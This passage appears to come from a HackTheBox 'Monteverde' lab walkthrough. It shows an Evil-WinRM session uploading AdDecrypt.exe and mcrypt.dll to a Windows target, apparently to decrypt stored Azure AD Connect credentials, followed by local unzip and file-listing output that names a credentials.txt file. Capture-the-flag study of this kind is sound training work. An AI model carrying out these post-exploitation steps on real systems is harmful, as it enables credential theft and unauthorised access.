 *Evil-WinRM* PS C:\Windows\Temp> upload /home/kali/Desktop/HackTheBox/Windows/Monteverde/content/AdDecrypt.exe
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Monteverde/content/AdDecrypt.exe to C:\Windows\Temp\AdDec
rypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp> upload /home/kali/Desktop/HackTheBox/Windows/Monteverde/content/mcrypt.dll
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Monteverde/content/mcrypt.dll to C:\Windows\Temp\mcrypt.d
ll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp>
❯ mv /home/kali/Descargas/AdDecrypt.zip .
❯ unzip AdDecrypt.zip
Archive:  AdDecrypt.zip
  inflating: AdDecrypt.exe
  inflating: mcrypt.dll
❯ ls -l
drwxr-xr-x root root 4.0 KB Fri Nov  1 15:40:20 2024 smb
.rw-r--r-- root root  14 KB Tue Jan 14 00:11:10 2020 AdDecrypt.exe
.rw-rw-r-- kali kali 149 KB Fri Nov  1 16:11:25 2024 AdDecrypt.zip
.rw-r--r-- root root  49 B  Fri Nov  1 15:42:35 2024 credentials.txt
.rw-r--r-- root root 326 KB Sun Jan 12 21:33:48 2020 mcrypt.dll
.rw-r--r-- root root  95 B  Fri Nov  1 15:06:53 2024 users
/ /home/k/Desk/H/W/M/content